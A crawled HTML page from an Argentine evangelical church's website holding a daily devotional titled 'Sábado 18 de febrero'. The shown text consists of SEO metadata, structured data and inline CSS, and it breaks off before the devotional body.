

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ierp.org.ar/sabado-18-de-febrero-2/
body_size: 33400
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Sábado 18 de febrero - Iglesia Evangélica del Rio de la Plata</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Pues ese mensaje es como una lámpara que brilla en un lugar oscuro, hasta que el día amanezca y la estrella de la mañana salga para alumbrarles el corazón. 2 Pedro 1,19b Seguramente ya estuvo en algún lugar en que estaba oscuro, sea porque se cortó la energía eléctrica, o en medio del campo o" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Iglesia Evangélica del Río de la Plata"/>
	<link rel="canonical" href="https://ierp.org.ar/sabado-18-de-febrero-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Iglesia Evangélica del Rio de la Plata -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sábado 18 de febrero - Iglesia Evangélica del Rio de la Plata" />
		<meta property="og:description" content="Pues ese mensaje es como una lámpara que brilla en un lugar oscuro, hasta que el día amanezca y la estrella de la mañana salga para alumbrarles el corazón. 2 Pedro 1,19b Seguramente ya estuvo en algún lugar en que estaba oscuro, sea porque se cortó la energía eléctrica, o en medio del campo o" />
		<meta property="og:url" content="https://ierp.org.ar/sabado-18-de-febrero-2/" />
		<meta property="og:image" content="https://ierp.org.ar/wp-content/uploads/2021/02/Luz.jpg" />
		<meta property="og:image:secure_url" content="https://ierp.org.ar/wp-content/uploads/2021/02/Luz.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="445" />
		<meta property="article:published_time" content="2023-02-18T03:01:42+00:00" />
		<meta property="article:modified_time" content="2024-10-19T03:45:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/IERPcomunica" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@iglesia_IERP" />
		<meta name="twitter:title" content="Sábado 18 de febrero - Iglesia Evangélica del Rio de la Plata" />
		<meta name="twitter:description" content="Pues ese mensaje es como una lámpara que brilla en un lugar oscuro, hasta que el día amanezca y la estrella de la mañana salga para alumbrarles el corazón. 2 Pedro 1,19b Seguramente ya estuvo en algún lugar en que estaba oscuro, sea porque se cortó la energía eléctrica, o en medio del campo o" />
		<meta name="twitter:creator" content="@iglesia_IERP" />
		<meta name="twitter:image" content="https://ierp.org.ar/wp-content/uploads/2021/02/Luz.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#blogposting","name":"S\u00e1bado 18 de febrero - Iglesia Evang\u00e9lica del Rio de la Plata","headline":"S\u00e1bado 18 de febrero","author":{"@id":"https:\/\/ierp.org.ar\/author\/eugenioa\/#author"},"publisher":{"@id":"https:\/\/ierp.org.ar\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ierp.org.ar\/wp-content\/uploads\/2021\/02\/Luz.jpg","width":800,"height":445},"datePublished":"2023-02-18T00:01:42-03:00","dateModified":"2024-10-19T00:45:23-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#webpage"},"isPartOf":{"@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#webpage"},"articleSection":"Lecturas Diarias"},{"@type":"BreadcrumbList","@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ierp.org.ar#listItem","position":1,"name":"Inicio","item":"https:\/\/ierp.org.ar","nextItem":{"@type":"ListItem","@id":"https:\/\/ierp.org.ar\/category\/lecturas-diarias\/#listItem","name":"Lecturas Diarias"}},{"@type":"ListItem","@id":"https:\/\/ierp.org.ar\/category\/lecturas-diarias\/#listItem","position":2,"name":"Lecturas Diarias","item":"https:\/\/ierp.org.ar\/category\/lecturas-diarias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#listItem","name":"S\u00e1bado 18 de febrero"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ierp.org.ar#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#listItem","position":3,"name":"S\u00e1bado 18 de febrero","previousItem":{"@type":"ListItem","@id":"https:\/\/ierp.org.ar\/category\/lecturas-diarias\/#listItem","name":"Lecturas Diarias"}}]},{"@type":"Organization","@id":"https:\/\/ierp.org.ar\/#organization","name":"Iglesia Evang\u00e9lica del Rio de la Plata","url":"https:\/\/ierp.org.ar\/","sameAs":["https:\/\/www.facebook.com\/IERPcomunica","https:\/\/twitter.com\/iglesia_IERP","https:\/\/www.instagram.com\/iglesia_ierp\/","https:\/\/www.youtube.com\/c\/IERPoficial"]},{"@type":"Person","@id":"https:\/\/ierp.org.ar\/author\/eugenioa\/#author","url":"https:\/\/ierp.org.ar\/author\/eugenioa\/","name":"Iglesia Evang\u00e9lica del R\u00edo de la Plata","image":{"@type":"ImageObject","@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e16044c32b0743a4ec0150dcbb2772b951b658996211215193f31695816a0aaa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Iglesia Evang\u00e9lica del R\u00edo de la Plata"}},{"@type":"WebPage","@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#webpage","url":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/","name":"S\u00e1bado 18 de febrero - Iglesia Evang\u00e9lica del Rio de la Plata","description":"Pues ese mensaje es como una l\u00e1mpara que brilla en un lugar oscuro, hasta que el d\u00eda amanezca y la estrella de la ma\u00f1ana salga para alumbrarles el coraz\u00f3n. 2 Pedro 1,19b Seguramente ya estuvo en alg\u00fan lugar en que estaba oscuro, sea porque se cort\u00f3 la energ\u00eda el\u00e9ctrica, o en medio del campo o","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/ierp.org.ar\/#website"},"breadcrumb":{"@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#breadcrumblist"},"author":{"@id":"https:\/\/ierp.org.ar\/author\/eugenioa\/#author"},"creator":{"@id":"https:\/\/ierp.org.ar\/author\/eugenioa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ierp.org.ar\/wp-content\/uploads\/2021\/02\/Luz.jpg","@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#mainImage","width":800,"height":445},"primaryImageOfPage":{"@id":"https:\/\/ierp.org.ar\/sabado-18-de-febrero-2\/#mainImage"},"datePublished":"2023-02-18T00:01:42-03:00","dateModified":"2024-10-19T00:45:23-03:00"},{"@type":"WebSite","@id":"https:\/\/ierp.org.ar\/#website","url":"https:\/\/ierp.org.ar\/","name":"Iglesia Evang\u00e9lica del Rio de la Plata","inLanguage":"es-ES","publisher":{"@id":"https:\/\/ierp.org.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

            <script type="text/javascript"> var epic_news_ajax_url = 'https://ierp.org.ar/?epic-ajax-request=epic-ne'; </script>
            <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ierp.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fierp.org.ar%2Fsabado-18-de-febrero-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ierp.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fierp.org.ar%2Fsabado-18-de-febrero-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ierp.org.ar/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ierp.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ierp.org.ar/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='theme-blocks-herosection-style-inline-css'>
.wp-block-create-block-herosection{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://ierp.org.ar/wp-content/themes/hostinger-blog/build/components/blocks/herosection/style-index.css */
</style>
<style id='theme-blocks-featuredpost-style-inline-css'>
.wp-block-create-block-featuredpost{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://ierp.org.ar/wp-content/themes/hostinger-blog/build/components/blocks/featuredpost/style-index.css */
</style>
<style id='theme-blocks-latestposts-style-inline-css'>
.wp-block-create-block-latestposts{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://ierp.org.ar/wp-content/themes/hostinger-blog/build/components/blocks/latestposts/style-index.css */
</style>
<style id='theme-blocks-newsletter-form-style-inline-css'>
.wp-block-create-block-latestposts{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://ierp.org.ar/wp-content/themes/hostinger-blog/build/components/blocks/newsletter/style-index.css */
</style>
<style id='theme-blocks-aboutsection-style-inline-css'>
.hts-about-type-3 .hts-section.hts-about .hts-about-body{text-align:center;width:100%}.hts-about-type-3 .hts-section.hts-about .hts-about-header .hts-about-header-content img{border-radius:0}.hts-about-type-3 .hts-section.hts-about>hr{display:none}.hts-about-type-3 .hts-section.hts-about .hts-details{margin-top:96px}.hts-about-type-3 .hts-section.hts-about .hts-details .hts-gallery img{border-radius:0}.hts-about-type-2 .hts-main{margin:0 auto;max-width:unset}.hts-about-type-2 .hts-section.hts-about{border:0;margin:0 auto 96px 0;max-width:unset;padding:0}.hts-about-type-2 .hts-section.hts-about>hr{display:none}.hts-about-type-2 .hts-section.hts-about .hts-details{margin-top:96px;padding:0 24px}.hts-about-type-2 .hts-section.hts-about .hts-details .hts-gallery img{border-radius:0}.hts-about-type-2 .hts-section.hts-about .hts-about-header{background-color:var(--grey-light);margin:0 auto}.hts-about-type-2 .hts-section.hts-about .hts-about-header .hts-about-header-content{display:grid;grid-template-columns:1fr 1fr;margin:0 auto;max-width:var(--view-width);grid-column-gap:30px;padding:88px 24px}@media screen and (max-width:576px){.hts-about-type-2 .hts-section.hts-about .hts-about-header .hts-about-header-content{grid-template-columns:1fr;padding-bottom:0}}.hts-about-type-2 .hts-section.hts-about .hts-about-header .hts-about-header-content .hts-about-body,.hts-about-type-2 .hts-section.hts-about .hts-about-header .hts-about-header-content img{border-radius:0;margin:auto 0;width:100%}.hts-section.hts-about{margin:96px auto}.hts-section.hts-about .hts-about-header .hts-about-header-content img{border-radius:16px;margin:auto 0;width:100%}.hts-section.hts-about .hts-details{margin:0 auto;max-width:var(--view-width)}.hts-section.hts-about .hts-about-body{width:60%}.hts-section.hts-about .hts-about-body h1{margin-bottom:24px}.hts-section.hts-about .hts-about-body p{margin-bottom:48px}@media screen and (max-width:576px){.hts-section.hts-about .hts-about-body{width:100%}}.hts-section.hts-about .hts-about-story{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:30px}@media screen and (max-width:576px){.hts-section.hts-about .hts-about-story{grid-template-columns:1fr}.hts-section.hts-about .hts-about-story .hts-description{margin-top:40px}}.hts-section.hts-about .hts-skills>.hts-title{margin-bottom:40px}.hts-section.hts-about .hts-skills .hts-skills-content{display:flex;flex-direction:row;gap:30px}@media screen and (max-width:576px){.hts-section.hts-about .hts-skills .hts-skills-content{flex-direction:column}}

/*# sourceURL=https://ierp.org.ar/wp-content/themes/hostinger-blog/build/components/blocks/aboutsection/style-index.css */
</style>
<style id='theme-blocks-disclaimersection-style-inline-css'>
.hts-disclaimer>div{width:70%}.hts-disclaimer .hts-header{margin-top:96px}.hts-disclaimer .hts-details{margin-bottom:96px}.hts-disclaimer p{margin-bottom:16px}@media screen and (max-width:700px){.hts-disclaimer>div{width:100%}.hts-disclaimer .hts-header{margin-top:64px}.hts-disclaimer .hts-details{margin-bottom:64px}}

/*# sourceURL=https://ierp.org.ar/wp-content/themes/hostinger-blog/build/components/blocks/disclaimersection/style-index.css */
</style>
<style id='theme-blocks-contact-form-style-inline-css'>
.wp-block-create-block-latestposts{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://ierp.org.ar/wp-content/themes/hostinger-blog/build/components/blocks/contactform/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-primary: #6936F5;--wp--preset--color--main-primary-dark: #4f2eeb;--wp--preset--color--main-dark: #36344D;--wp--preset--color--main-light: #FFFFFF;--wp--preset--color--main-grey: #727586;--wp--preset--color--grey-lighter: #DADCE0;--wp--preset--color--grey-light: #F2F3F6;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-white: linear-gradient(#0073aa 49.9%,#fff 50%);--wp--preset--gradient--white-primary: linear-gradient(#fff 49.9%,#0073aa 50%);--wp--preset--font-size--small: 1.125rem;--wp--preset--font-size--medium: clamp(1.25rem, 1.25rem + ((1vw - 0.2rem) * 0.357), 1.5rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.357), 2rem);--wp--preset--font-size--x-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 0.357), 2.75rem);--wp--preset--font-size--extra-small: 1rem;--wp--preset--font-size--xx-large: clamp(3rem, 3rem + ((1vw - 0.2rem) * 1.071), 3.75rem);--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1110px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--main-light);color: var(--wp--preset--color--main-dark);font-family: var(--wp--preset--font-family--system);font-size: var(--wp--preset--font-size--medium);line-height: 1.75;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-primary-color{color: var(--wp--preset--color--main-primary) !important;}.has-main-primary-dark-color{color: var(--wp--preset--color--main-primary-dark) !important;}.has-main-dark-color{color: var(--wp--preset--color--main-dark) !important;}.has-main-light-color{color: var(--wp--preset--color--main-light) !important;}.has-main-grey-color{color: var(--wp--preset--color--main-grey) !important;}.has-grey-lighter-color{color: var(--wp--preset--color--grey-lighter) !important;}.has-grey-light-color{color: var(--wp--preset--color--grey-light) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-primary-background-color{background-color: var(--wp--preset--color--main-primary) !important;}.has-main-primary-dark-background-color{background-color: var(--wp--preset--color--main-primary-dark) !important;}.has-main-dark-background-color{background-color: var(--wp--preset--color--main-dark) !important;}.has-main-light-background-color{background-color: var(--wp--preset--color--main-light) !important;}.has-main-grey-background-color{background-color: var(--wp--preset--color--main-grey) !important;}.has-grey-lighter-background-color{background-color: var(--wp--preset--color--grey-lighter) !important;}.has-grey-light-background-color{background-color: var(--wp--preset--color--grey-light) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-primary-border-color{border-color: var(--wp--preset--color--main-primary) !important;}.has-main-primary-dark-border-color{border-color: var(--wp--preset--color--main-primary-dark) !important;}.has-main-dark-border-color{border-color: var(--wp--preset--color--main-dark) !important;}.has-main-light-border-color{border-color: var(--wp--preset--color--main-light) !important;}.has-main-grey-border-color{border-color: var(--wp--preset--color--main-grey) !important;}.has-grey-lighter-border-color{border-color: var(--wp--preset--color--grey-lighter) !important;}.has-grey-light-border-color{border-color: var(--wp--preset--color--grey-light) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-white-gradient-background{background: var(--wp--preset--gradient--primary-white) !important;}.has-white-primary-gradient-background{background: var(--wp--preset--gradient--white-primary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 